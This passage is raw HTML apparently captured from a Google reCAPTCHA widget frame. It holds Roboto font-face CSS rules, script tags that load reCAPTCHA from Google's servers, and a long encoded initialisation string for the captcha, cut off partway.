  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="Tpv388-R7WzRKzrISbhhtw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="Tpv388-R7WzRKzrISbhhtw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="Tpv388-R7WzRKzrISbhhtw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22J8K3HDcrY3szBDsxwrDCknTDqg/Co8Ocw6Evwq82w6zDisKgw5dsRMOowpHDu8OEJQ7CnmbDhcKfwqA8wogkw4Q/AmTCtWB3w50OfyLCmMOpEsOXYnnCul0yIMOawroRdW88J8ODw4bClDUvwobDqsKsw4vDjMOBNxtWb8KCwrzCssOndD/Cg8Otw4PChCfCn8OywqHCtsKIwqJVPgnChsKGUcOdQCLCq8KkwpnClj8SwqPDl1wewoDCswwMwoXCoMKlwotMw6QVwonDs8KdSsOtwp3Dqidow7sqwr9Yw7jDqcKtw589w7JjM8OaJCzDtl/DosOow4ABw7gQw4c4w4ofVAZFA8K/IsKbwpUMIF7Dpw3Ds8OVQ1gfEsK+Fkxmw4siw4HDicOqw4fCk8K0BMKAdMOKX0HDvcK2J8KRw7LCncOSOsOlwqXCl2HDg2/DrQ/DkCo5BsKiB8O1dD3DgcKLEGYbw4zCmQTCjmkswpXDvMKcw7Aawq3CuMOeKcKKNMKmAsOGwrMMOz7CqUhHYg7ChcOGahE+BcKDwospwpklQcObw4pXw71swqhTVcOaEcK8w7NoVTZuw6ttwoHCucOOW8OjZT/CtMOUw5ddw5XDjcKPfMOtw5PDq8OdwrQ+w77CoMOVBEXDoFYzwqPDtsOtZ2JBc8OYC0DDm8KewqhEw6vDjMOTwqwGwqTDtFdCw7Fgwos/wqsaVBTCiWnCulrClFzCu8OidELCvV9RbsKiQiPCjsOnw6AJDC9hYXlRFsOUw7DCgMO8LnjDkwQPGks2YHLCiiNLUiM/XQU0e8KUPkzDncO3IMKZwrXDjcKsRXU+RQvCnsOYdcKYw5/Dtk3DjEPDpcOfwobCpz9YPMKjwqfCghrCoHfCqsK7wqLDmsOKZWNrMFfDskUbQS9EI8OowrDCq3h2U1ZzbhvCvcKcf8O5fMOWO8K2P8Ojwrt6KgXDscO0HVTDgcKVw5gCPsO/w5d4woLCtndKwojDqlU4OMOEbsOdQsOgWlfCv3/Dpyt4woXDuR/Co08yFWjDu8K2OcO/YS/DrFlqKcKVwqBWMgnCuTxLw5pEw4rCncO5wqBDXWzCpCXCvSgvw4fDkj0Ewq/Dm19iwo/CjUlXw4jCnCsIwrwXw5cmwo0Lw517w4YhIcKAwqLDv0XCjMOqI8KEXsKIwrzCgSpBSSEWScKDw4TCu8OWHMKGwoNYwoARFihaworCvWQAw7fCqCxcw7vCu1FLw5E7w7TDlgUawocZw6TCmMKXbnzDsQZPacOxZ8KLwo3Cu8O2dgslJsOhw67CpBnDlcKaw5/DpsO7d8KRLy0UeTIfw47CnV94w4/DpcKYwphqwpsTwrjCohLCq8ORVsKIwoNoew48FsO8wpAJw5jCpMOYwox0AsKTJMKmb0TDl8Klw43DtAjCu8K5UMOafsO1J3xjITQcwpZ9w7Fow6PDlzbClQkQGsO8UT7DhnAKXcOlw6zCrGZEwqfCpTJPZxXCuXvDlgh/w5p5ScOISgpew6IoKydMwo7CuC7Dq8OAwo13cMOwDMOzOcKTw4JkJsKqw77DgcOOIcK+w5HCtcOZLnzDvsKrw4M5N0zCmwvDhwYPSMOQdG0Tw6PCokrCm8O1P3rCjUU9w6lvwoPCjsK5wqnCiMKPQ3PCh3nCncKiw4zDgcOtfsOVw4wHwqjCu8O4clBheyMmP8K/wp3DlkDDqGLCgwNjwp0owqDCo8OnC8KWAi/[base64]/CqcKowqo6w4NTB8Omw6IJXlZpfDFRw648VTTDvlUtw63Dk8K/[base64]/ClGjCv0lHw5PCpMKmw5XCoxUwwqxMw7BHOMOowo/CpsO4wpLCnsKIUktbwrbChsKqbWnDl8Ovw5BTw6vDgsKYw6lqSUfDmsKhNxbCgMKswotgajBdwqZQZMO5w53CjMOQKnIJwr4zUsOSwrtIJyh2w7h4WkLDrcKiQFHDmGszRcOUwq/CscKnw4PDosKkw4NZw7/DtMKcwq5hw7rDucKywqDCuMOsWA4cwpzCjsO6w4DDhCMXHz5uw4jDpsOxFGvDimzDsMOuUk/CosOdQsKLwqXDo8Oaw5rCnMKWwot+w4wkw7cAw4PDpw/Crm/DqW3CqcKqw53DhQhWwrEHR8K7PMK0OcOSwoHClcKJbcKnwqNbbmx2CcK6NMOkw54uwpRqTcKzwp4vUicBw6AxW8O3woc8wobCtnFLeUDDo8OvwqrDoMO0QSrDmcObwq9xw6I9w55dZMOhaVgBF8KfccOzDsOKCzzCiEcHw6zDtFw3w65jw6g/w77DvmwHMcK9wrDCn04mw73CvFvCn8KSN2/DscOPHGpcJHUhAcKFwrnDjHHCgcOFw4rCrW/DnsK2ej7Dpg1AwoE6w6pnwqDCrsKNwposNcKIYTnCqirCuDzDnBrDoXNvw4XDi8KmBTccw48BZ8O/[base64]/Cv8K3w7ZowowGB0LCj8OtwqV8QcObwqt8QMOFWMKzAcOkf3Vawoo2w4J3woDCkTjDrj/CsMKcwo7ClcKxacKQw5HCtkrDkcKZVcKBcBE4DmY4YMKdwo/CrC8Yw5nCqGHCrE3CoAdrwrfDg8K3w4VNY1kNw43DhV/[base64]/[base64]/CvnLCp1N/w5fDkx83BmjCgWZOwrHDmhLDpGrCv8KkfHNHw6jChxrDqjvCsMKxwqbCnMKBw5xVwrVkORfDq1hDw7bClMKtE8KrwqDCkMK/[base64]/Cu8Oew4XDmsOKTEJNwp8Pw5vCpj8saxbDnBjCo8KQwqbCqEZOIsKGJMO6wobDlHPCt1LCusKfEVgcwq9xFXDCmcOuVcOiw6jDgWfCkMKdw4R4b149w4LCrcK8wpUAw5/Cu0vDuy3DlW0/[base64]/[base64]/CnMOTwo3DhMKQwq7CrHU3wqTCqmDCmcOxwqIweiLDuMOvwrbCvsKlwpR/wqzDpDokfnzDgxnChnsuNnHDrDgjwrDCpAsSMMOkHF5yVsKYwp3DtsOYwrHDhE1qHMKnT8KOYMOSw78PcsKtPsKlw7nDjEjCq8KPwpFUwpLDth0jBSfCkMOVw5wnA384woNdw4IkUcK3w6zCnGU3w6cZMS/CrsKgw6lsw5LDssKBT8KDeTcVNjYjdcOqwqTDlMKrWQU/w7hAw4zCs8Ofw693wqvCqxkHwpLCsRnCiBbDqsKYw7hXwozCj8OPw6w1woHDqMKaw67Dt8OwEMOXIVjDo3kKwoLClcKVwpBtwqfCg8OHw7khEBDDjMOrwpcvwoV9wobCnA5WwqM0wojDkwRRw4FdYWXCvMOXw6AoCC8Uwr3CocKnJnphb8Kfw5U/wpEfWykGY8O1wqJaJRswHjcGwoYDW8Okw51Cwro9w57CvsKmw610PMKfXWLDrsOtw5DCtsKIw7lKCMO5AMO8w4XCnARLCsKJwrTDmsKewppGwqLDgyZFdsKuIEQ1FsKaw6c3HMK9U8OOIQfCnigLKMK+TyvDgcO8AizCssOCw57Dm8KRNMOZwoHDlF/Co8OUw6TDrwDDjVPCsMOjFsKGw7QwShZMwro5JSAxw6zCscKSw5zDk8KkwrjDrcKdwqUVQsO9w57Cr8OVwqE8UQ/Dv3o6Jnggw6ccwplDwovDt3DCpjglTVPDisOXcQrCqS3Dp8OtCUDChMOGwrbCvMKoOnQuLGEtecK+w6Q3KSPCrFdVw6zDpklRw4gwwoPDpcO6IcOiw7LDpMKoJ3XCr8OPPMK9wopOwoPDncK2NWbDoG0DwpnDrksYTcKKRV1Ow4/CsMOyw57DvMK1G1DCviM1IMOXJMKcUcOzw4RMGgvDlcOyw6XDjcONw4DCpsOVw6sCTMKfwq7DnsOSUgzCvMKtXcKLw6JrwrTCvcKOwrFPMcOoW8K0wrwUw6rCj8KmYyXCpsKzw6TCv34AwocUH8K1wqNKRnXDgMKnH0dEw7rCkFl7w6nDhVbCkDXDkxzCtgVRwq/[base64]/CsOfFQkSwpk2DsK4w5VpcnwcGsOxwo/CncOOEhJswrnDmMK5EA0pecOfGcODRyTCijUzwp7DkcKmwo4GICvCksKjP8KWQXnDjDnCg8KtdwhWGRvDocOEwrYpw58DOMKNX8OfwqfCg8Kra0RSwrhdeMOPGMKVw4XCvSRoFsKuwr9HAwZFJMObw5zCnkfDoMOJw7/DiMKgw7PChcKGJcKdWxFYf23DksKdw6ItGcOGw6zCl03CpcOZw6PCoMKKw67CssKTw5/CqsK5wq02w5RxwpvCqcKdZVTDqMKZDR5Dw4guLT8Rw6TDrXnCuG3Dj8OYw6cyYHjCnSBCw4vCrlDDlMKBccOHVsK6YyLCocKqUn3Cg2toUsOoaMOTw4UTw71wCylGwrFkw4gwQ8K2IMKpwpQmNcOyw4PCg8KaIghHw4Frw7XDnhx4w4/Dk8KWLBnDuMK0w7gOPMO1DMKZwo3ClcORHMO7SCJOwqcpAsOXWMKew4nDnCN/wrwwOQZFw7jCsMKRB8OSw5gsw5jDtcOVwqPCoikYF8KNRcOYexrCvWvDtMOMw73DpcKnwozDhcK7WHBZwpZmajNJH8OvUh7Ct8ODCcKGQsKNw5/CqkzDjVwSwqF6w59KwpTDtmNnC8OjwqTDrXNtw7wdPMKqwrPCgsOQw61MVMKWYxpiwofCtsKeUcKLb8KEE8KAwqgZw4bDrVwIw59sDjQ6w6/CrcKqwrXCskcIZMO8w7XCrsK7cMONQMOrUQVkw6Vpw6PCncKLw7XCn8OvNcOAwp1ew7tXbsOTwqHCplJqScOYJsOIwp0+C3jCnGXDqlnDkWDDjMK8w7hQw43DscOww51QCjnCjQ/DkzVnw5wsS0XCvQvCpsKZw5RWPnQXwpHCrcK3w4/[base64]/[base64]/wqQbcWgcDhlIwr0IwqMUw7UCNzrCkMKYLMOvwokNwqPCr8KXw5XCuGNMwqrCo8K8JcKFwpPChcKfIXvCj07DksO9wqfDjsKfPsONMRXDqMKTwpjCgl/[base64]/Hh/CisOgVg/DuVPDr1nDnCjCh8KOw6sIw5/ClUNHcG7DjMODIcKAwrFUf1rCisK/SiIdwpg9OD8ZSWoxw5XCp8OPwol7wqPCosODBsOgJ8KuMjbDgsK/P8OhOMOmw41nfSvCsMOGQMOXJsOpwpxkGgxSwpvDmmwrGcOywq/DhcK+wpQ1w4HDhDR8LSRPCsKEBsKdw7gzwrNsRcKibApQwovCmDTDo1/CjsOjw6/Cj8KFw4EIw4Y/P8OBw6jCr8KmYUvCvRViwonDuEB9w6gxUcOETcKFdVojwoYqZ8OowrDDqcK4JcOnNMKAwqBEdE/CqcKfP8Kce8KqPVRywqZcw5INWsO+worCgsObwr9HIMK0Rxc9w6Q7w4rCqnzDnsK7w7ICwrrDjMK9D8K4J8K+Pxd2woJaLiLDhcKCWUNvw5PCkMKwVsOMCinCtCrCgzoMTMO1RsO3EsK9AsOzc8KSNMKUw7rDkQjDklvChcK/RRTDvmnDoMOtIsKuwqPDmsKFw7ROw7LDvmhMPC3CkcK/[base64]/w6nCpRDDoRDCi8OEex/[base64]/DlcO6L8OYdcOUGH9Qw5rCs2PDkAYPw4bCrsKmwphfbcOzCgZKKMKzw7MLwr/CkMO3HcKKfgtYwoDDtGDCrnU4Nj/DkcOIwoo/w5lTwrLDnUrCtsO+PsOxwqMmE8OqA8Ktw7XDh0QVAcO3SG/[base64]/CuTbDik0TfzXDoMK3eMOmwq/CjMKdw7rDvMOaw4PDiCsEwopQPsOqUcOGwojDnD4IwqEmacKtKMObw4nDq8OVwoREHMKHwpc1HsKhaQFdw4/[base64]/woHDlnfDvMKIYEcqw5QcwqtMCcKfQCAxZcOuccK7wqDCgEJNw65Cw7jDnjkCwqQ4wr7DusKNe8OSw6rCriE/w45HNG09w5HCv8Okw7nDkMKyTWbDnE7Cu8K6TBEeCXnDtsK8I8OhURVZMQUtEWLDtsOJO3orEHNuwrrCu3/[base64]/UDvDtBHDkMOiPcK8J2/Du8KYZ009UXNzfsKZOCk+wrlVR8KNw6VCw5/CjFhJwpHCr8KOw4TDocKBFMKZKCs8Mgw0TyPDnsONEGlzDsKUWFvCjsKSw5DDj0wVwrzCpMKvHXIbwqo0acKwaMKYQDvCuMKawqdsHmzDr8OyGcOuw74GwpfDlTfCukfDqR5Nw50iwr7DssOQwrMNalXDtMOfwq/DmiNowqDDh8KcGcKKw7LCuQjDkMOEwo3Cr8KdwojDu8OcwqnDq2bDk8O/w41FShkewpPCl8OEwrXDlyF8ETTCpF5gRsKiMsOOwovDjMKww7IMwo10IcOiawXCli3DhGTCpcK8Z8Ouw7N7bcOXaMORw6PCk8OoEsKRdcKow77DvF0qNsOtMCnCt1jDk3HDmEIiw78kK2/DksKvwqbDmMK1H8KsB8KfZ8KNU8KwG2AHw4c5QUAFwrvCpsOpDxXDsMOgLsOAwos2wpcEd8OzwrTDicKXK8KQGArClsK3NQpRa3TCo3Iew5BFwqLDpMKcSMK7RsKNwoNIwpAdPnptMlXDg8K4wr3CscKTeUIYKMOZQHsHw49vRylOGcONccOsIA/CjRvCii5/[base64]/[base64]/DiypZwoQmEsKRwpoxCQF2wpphMELDgkVIwr5YO8Ocw6vCq8KHG3R5wpBBO2bCoTPDm8KXw58iwop1w7nDgHrCvcOgwprDr8O7UBcrw67CoVjClcO0WybDrcObJsOwwqvChyfDlcO5MsO/HUvDh28KwoPDicKIdcO+wo/CmMORw6HDnj0Iw7zCiRtRwp19wrVEwqDClcO7aE7DqlQibwMVehdHNMKZwp0KA8OKw544w6zCuMKvHcOWw7FSHjhDw4hDITFjw7srKcO2XxwpwoXDoMOowpcqWcK3bsOuw7/Dm8OfwoxxwrbClsK/PsKhwqvDj03CswxCJcOuMDPCvVbCiHo9HWnChMOMw7Y1wp90CcOCSxDDmMKww6/ChsOKe2rDkcKGwqtwwphcLn1bRMOSaTA+w7PCmcOFEyoMRSNdXMKPF8OGFgXDtxdqf8OhPsO1REUhw7jDlMK3VMO3wptpT0bDp0d9REXDpsO2w7vDrjrDgzbDh1nCrcK3RE5ufsKEFgRvwoNEwo3DoMOeLcKGAsKlPgFXwqnColclPMKPw5LCpcK7M8KKw77DjcO/f184dsOGMMOUwobCl1TDtcOyd3/CrsO3FnnDiMOeejMOwoJiwqkuw4XCt1nDtMKjw7R2ScOhL8O/CMOVXMKqSsO2XMKbMMOvwpskwo5lwqkGwpkHesKZWRrCtsKYWXUjbRUGOsOhW8KeN8O2wplnakzCmC/ChGfDscOzwoZ9TxDDkcKYwoDCvsOywrnCmMO/[base64]/[base64]/DrMObUMKQwpHCnXFPwrhMwpzCnMOwb8O+w6vCnkHCmRMqw5zDpipvwrnDlcOswrvCoMKSZsOUwpLDgGjCk07CjUF3w57DjF7Do8KUElQpbMOew67DtgxiCx/DtMOGPMKWwqPDhQjDksOrccO4CXsPYcOASMOiTC4rZsOwF8KUwrjCrMK5wqPDmyZ+w6VXw6fDhMOyJsKxX8OZC8O+GMK5ccKfw6DCoGjCjGnCt2tse8OVw4rCsMO2wrzDh8KtcsOYwrjDqk06djPCmD7CmBJEB8KCw7TDnAbDiXYYOMOqwqNhwpNPByjCvgsOQsKewp/Cq8K9w4YAX8KOGsOiw5gjwpo9wo3DkcKbw5claU3Co8KEwqsRwpMwHsONWsK9w7vDjA4nbcOvQ8KCw53DhMOTaCRrwonDrQDDvAzDly85KRYiTSjDncOuRDkrwo/Ds1vCiT/CnsKAwqjDr8KqSwHCmijCsB1vUnPCrF3ChR7CvcOpEQnCocKrw6PCp3V1w4pEw6PCgg/Dh8K9EsOxw5DDu8OAwrvCuCU4w7jCoiErw4HCpMO8wq/Cn2VGwr/Cq1nCj8KeAcKEwoHClGEbwo57WXjCu8Ocwr0kwptsXndaw4DDkGNdwrx8w4/[base64]/[base64]/AcO0WMKMwrR6w6LDjcKQwoh/w7lxGcKOw4DDoCbDtVIiwqbCg8OuAsKnwrx1D1bCiD7CssKIPsOjAsKhPS/ChE01P8Kjw7jCpsOIwr5JwqLDvMKWfsKJYnJkJMK7FDZJT37CnsK8w5EqwqXDlD/DucKZccKLw54fGMK2w4bCkcKsXSnDl2PCssK9aMKQw4TCogHCugkLAMOFIsKVwoLCtg/DmsKEwrfCp8KLwoBVDQTCmMOaPkU8LcKDwpcMw54Sw7fCo3Bsw6okwp/CjwosTFUAHnLCrsOOY8O/VC0Ow7NKWcOPwoQKdMK0wp4Zw6jDjGUsRcKYMlBaOMKGQFDCkVbCu8Oud0jDqAs4wq1ydDIDw6fCkgjClHAEDVIsw7/DknFowo5lwpNVw5pjCcKOw6LDslnCqMORw57Dn8OQw59PJsOvwrcvw5t0wrkDW8O0K8OowqbDs8Kgw7TDiUDCjcO9wpnDhcKDw6VQWk4LwrnCrxrDjMOFXlpjI8ORXRMbw5rDjcKrw4PCjTwHwocww5QzwpPDhMOwW0g/wo3ClsO6WcO3wpBiBC7DvsOfDHFAw4lWEMOswpjDnRzDkU3CocO5RFXCtMO8w6jDmcOZaHDDj8Odw54dQ3/Cj8Klwoh6worCi3FfSWTDuQbCucOSUSbCpsOZJgA+YcO+D8KteMOYwpcswq/CnxB4e8KuWcOfEMKkEsOkBjPDtW7DvU3DpcKwfcOPKcK1wqc8XsK/KMO/w7IGwpw+NFcUa8O8VDLCl8KcwrvDp8K3w6TCqsO7GsK7ScOTfMOpE8OQw4p4wo/CjCLClm0qan3CtcOVRGPDqnEfXD/DpFcpwrMWMsKRWGHCowpYw6J0wrDChULDksOtwq0lw6xww6FaYgnDsMOJwotIWl1FwqPCrzfDuMOvBcODRMOVwpbCpBF8Pi1pazfCiQTDjyfDrGzDp300JSZlasK/KRbCqEDCl0fDkMKUw6nDqsOQDMKPwq4UeMOkbcOawp/[base64]/d8O+fWMcwpETwpfCl3JYYHDDti/DqsKvHsKuwpPCgHtCZ8Ovw5Nod8KjJQjCgXIOFF4VOHnCgsOHw4fDm8KhwozDjMOlcMK2flQ5w5TCnUNLwrAsY8K+fW/CrcKHwozCmcO+w57DscOCDsKYGcORw6TDhCfCv8Kyw44LbxBOwpnDp8OaSMKOZcKPJMKowroRSUIUbytuaGzDniHDh33Cp8KowqzChVbCgcOzGcKpJMOraRJYwpEeDwwDwo41wpvCtcOUwqBpR3zDscOKwq/CsmDCtMOjwqhnO8OOwp1eFsKeXjHCvlVswoZTc2jDqwjClgLCjsOTMMK4BW3Cv8OmwrLDl0N5w4fCk8O6wrXCucOmQsOzJktbLMKZw716KQjCu2PCvXfDn8OCMX8WwpRKejgjf8K6wojClsOcR0DCtwYvWgUcF3HDuFEEKyTDmAjDqghbIk/CqMOMwo/[base64]/w6knwok6w7VLw7jDj8OUwpvDrkFMBC7DoMOGw5bDhcOpwrnDkh5qwrxtw7/DiCXChcOTZcOiwoXDv8ObA8O2dVpuLMOJwrnCjT7Cl8OvbsK0w7tBwpYtwpjDrsOLw5nDvmTDgcKlHsKTw6jDuMKWYMOCw5Zsw7NLw6dsEsO3wosuw6wodHPCo1/DosOdUsOKw5DDmE/CoxByc3XDusOrw7bDpcKPw7zCnsOSw5rDpzvCiBcJwo9Kw5PDnsK8wr/[base64]/RcKKw4rClCHDmzXDhH3CscK1wo9Mw73DqMOlV8OvR8KWwq4lwo4hGAbDr8O1wp3CqcKTRXTDp8O7wq/Doi1Iw7Rfw5F/[base64]/DisOvbEE7RsOYwpcOwqbCpcKvwq3Ch2zDnsOvwpItacO5wr0nQ8Kpwp8pB8KXL8K7w4lhMMK5E8OTwq7DoCY0w6lPw543wqwsR8O3wotGw4giw4d/wqnCm8ONwqt0BVHDvsOLwpkSRsK1w44cwqQ4wqrDrmfDnGorwo3DjMOjw6Fhw6wVfMK1b8KDw4DClSDCgFrDsVXDj8KlUMOuNcKIOsKpO8OBw5JIw7TCpMKrw6/CpcOiw7TDmMOoYQYAw6dgQMOQBQbDmMK3PGrDuGNgZ8K3DMKvScKAw4Jnw6xWw5l4w5A1ABkiVS7CklMzwp3DqcKGWSvDsyDDosOYw4I/woTDi2TDjMOdE8KADSwHDMOpY8Krdx3DumPDtHhHY8Kcw5bCjsKOw4XDjSPCq8Ozw7LDuFfCvAFDw6V3w4EWwqZKw5XDo8Knw47DuMOIwpcHWzwgI1PCncOswqYhCMKQaEc2w74nw5fDk8Kjw542w65ywo/CpMOHw4zCn8Oxw4MLHnHDlxXCrRkdwosdw6ZKwpXDjgIYw64Hc8KHDsOtwpzDoFFYe8KkOcOwwpdjw4VMw5I7w47DnnAkwoVuKwltE8OPWsO0wo/Di00SRcOqA3lON2RSTgw7w6DChsKUw4hWw7VlETUdacK1w61Nw585woLCny1Yw7DCtUEhwqfCkHItXVAxdwpReTpQwqMsVsKpYcKZCx7DkVDCrsKTw708Xy/DmmlmwrHCr8KWwpnDtsKHw5zDuMOMw5Muw4jCvBDCv8KoU8OZwq9pw5YPw7lhXcORR0zCpjdOw6LDssO9V0HDuCgdwoBSPcK9wrDCmxLCjsKMdSHDhcK6WlzDm8OsMjvCjDzDvWg9bMKIw7onw67DiibCnMK1wqDDmMKrasOAwpBvwo/Dt8KUwqlbw7nDtcKbVsOGw64yacO5dAB2wqDCg8KFwrhwT3/DhFHCiyMYYypJw47CnsK+wqTCmMKvEcKhw7rDjwoSK8K5wpFKwqDCnMOwBCnCvcKuw7jDmXYhw7XDnRZ0wr8ZesK/[base64]/OMOJwoPChVXDm8OfAC3CknzDucOoTMOHUsOhwqfDvsKnIsOKwqLCu8K1w5/CriLDqMOmJ0hWZGTCjGRewphEwpc8wpTCvlZ2DcKpf8KxL8KiwowmZ8ODwr/Cu8K5JDfDm8Kdw4E0DMKqUmZDwrZmIcOBak9ATVFvwrwDVT8ZTcOFUsK2FMORwqPCoMO8wqdDwpoVUMOuwq87Q1gawrnDoHcfAsKpe0BTwrfDuMKPw4dvw73CqMKXUcOLw4HDpxTCgsOHK8OKw7bDimfCjADCnsOjwp0rwo/DllPChsORTMOAPGXDrMO/BsK+eMOww7tTw6xow5xbeULChmTCvATCrMKpN2FjKjfClnJ3wq9kQlnDvMKBWl9BCcKNwrN1w4/CiBzDrsODw4Mow63DqMOww4lAS8KEw5F5w6bDmsKqUW3CnTLCjcO9wr1/[base64]/DqzwTw6cbCRHCoUfDg8KUw6cXbzbDvsOjYDoew6LDk8K2w4LCrQ51N8KswpJ9w4BHM8OoIsO6R8KXwqBJEcOLAMKrVMODwo7ClsK0ZhUVRyFyLyZpwrh/wpLDicKgecOSVSDDrsKsTEkVWcOZDMOyw57Cq8KUdRVFw6/CtlDDjlzCucKkwqTDsBVIwq9ydh/[base64]/DjsOMw6BwLh4Yw7bCpcK5f8KyAj3CrsO2MHVgwpheTMK5I8ONwoUJw794B8OPw4Rmwr4gwqnDmMOyABwvOcOeZRzCoXnCuMONwot5wr4ZwpUqw5rDq8KTw7HCsnnCvBfCtcK5aMKxLkpaRW/CmTPDlcKSO0F8Wm9uEWzCpw9UIEIEw57CjMKaO8OKBRNKw7HDhHjDgi/[base64]/w5Mfb2tbwpgCwrfCp8KHw4nDqsOHXQZjw7/CqMOpw4NJCcKHOCzCpMO9w7pEw5UPc2TDhcO4CWFpCDzCrA3ClAEow7gGwoQaZcOzwoxhTsOmw6saesOTwppJFFlFai5swoHCsjQ9Ty/ClE4CJ8KLdnZxPk5WIiEgZcO4w7jCnsKFw6lrw54FbMKIZcOWwrpZw6XDhMOqEw0gDS/CncOGw4J3McOdwrDCnRZRw5zDiibChsKwO8Kyw6x+ImAIKDltwq5dXCLCgsKLK8OCccKFTsKIwqnDn8OuWn1/MgHCisOiQSzChFLDpyQHw6VjIMO7woJVw6bCmFMrw5HDqsKGwqZ2FMK4wqHCg3/[base64]/CjAXCoU3Dl8KywoNrw7fCj0DCu1hjI8OFwqrCnsKPQF3CssOnwoY4w67CpAXDg8OiQsO7wovDtsKCwpNyPsOwe8KLw7HDtGfDtcOkwqnCkRPCgj40IsO+fcKRSsOiwog7wqHDnyYyFsOxw4TCpU59PcOlwqLDnsOzesK2w4LDnsO/[base64]/MEMOwqo6w6TDgcOTQRHDulFXw7rCscOWwoMrwqnDq8OXwqbDtkPDgiNOwo/Du8O2wp8pCGd5w7lLw4Y8wqPClXZEK0TCmSPCihJbDjkbEsOcVGEOwqVrRzt5ZQ/[base64]/CmMONwoQEwoFxWRvDo014b2Nnw5Vbf8Kcwq4ZwqvDqz8XIMOSOC1kX8Ocw5HDhSFRw41JBH/DlADCqSTCv27DgMKxd8Kewq46FQ9pw5snw715woU5T1nCucKAWQnCiydwBMKKw6/[base64]/RMOTOSp4RcKjZsKJw5PCpcOLw79GZCbCrMO/[base64]/DpAvCksKmUU3CgMKUw74+MT0EKHrDmRjDk8OVHi9Vw5B3PW3DicO5w4oMwoo4IsKnw5FCw4/CqcOWwptNAFZoCAzDlMKvTjHCqMKBwqjCgcKVw5JAEcOGQy9EaCvCkMOMwrkgbl/[base64]/DtVrDqH7Cm1pTGh0mwqhaOCDCt1gsHsOWwppUcsOxw6gTwpV7w7zCv8K5wqHClB/[base64]/DrcOiT0MPw5ZXw6XCm33DiMOswpRRRsO3w7c9C8Krw5Vrw68OA2nDosKKGMK0VsOBw6fDrsOVwqJ2Y3E9w6